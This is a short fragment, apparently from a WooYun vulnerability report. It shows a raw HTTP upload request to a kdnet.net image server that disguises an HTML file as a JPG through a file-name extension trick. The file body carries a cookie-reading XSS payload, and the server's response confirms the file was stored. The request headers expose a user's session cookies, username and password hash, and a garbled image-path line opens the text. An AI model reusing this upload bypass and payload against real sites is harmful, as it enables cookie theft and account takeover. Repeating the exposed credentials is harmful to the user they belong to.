 Proxy-Connection: Keep-Alive
Host: upfile1.kdnet.net
Content-Length: 233
Pragma: no-cache
Cookie: kd%5Fsessionid=dc65a090a035d2904a5649dc3ebf2a5d;
kdnet%5Fuser%5Fintegral=10;
kdnet%5Fuser=15479650%2Czhzhh1203%2C4c5faa93ccd7b09d;
kd_sessionid=dc65a090a035d2904a5649dc3ebf2a5d;
real%5Fkdnet%5FuserKill=kill=0;
real%5Fkdnet%5Fuser=password=4c5faa93ccd7b09d&username=zhzhh1203&UserID=154796
50; ASPSESSIONIDCCBSSCDR=OOLLHIBDIMPKHKHNMHIPDNDH
-----------------------------7df1321e020a
Content-Disposition: form-data; name="filename"; filename="1.html□;..JPG"
Content-Type: image/pjpeg
<script>alert(document.cookie)</script>
-----------------------------7df1321e020a--
<script
type="text/javascript">document.domain="kdnet.net";parent.getuploadimg
('/Upload/2015/04/15/14290909188350058.html','1');</script>
www.wooyun.org